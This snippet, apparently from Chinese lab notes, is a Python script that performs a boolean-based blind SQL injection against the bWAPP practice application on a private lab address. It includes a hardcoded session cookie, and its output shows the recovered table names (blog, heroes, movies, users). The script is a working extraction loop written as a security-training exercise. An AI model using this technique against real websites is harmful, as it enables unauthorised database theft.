 1 import requests
2
3 headers = {
4 'cookie': 'PHPSESSID=19sa3pl9d689a4pbprhpmk4bm0; security_level=0'
5 }
6
7 list_ = [4, 6, 6, 5]
for i in range(4):
print(f"第{i + 1}张表名字为：")
for ii in range(1, list_[i] + 1):
for iii in range(33, 127):
url = f"http://192.168.211.176/bwapp/app/sqli_4.php?title=1' or ascii(su
response = requests.get(url, headers=headers)
response.encoding = 'utf8'
if "The movie exists in our database!" in response.text:
print(f"{chr(iii)}")
break
else:
pass
运行
第1张表名字为：
b
l
o
g
blog
第2张表名字为：
h
e
r
o
e
s
heroes
第3张表名字为：
m
o
v
i
e
s
movies
第4张表名字为：
u
s
e
r
s
users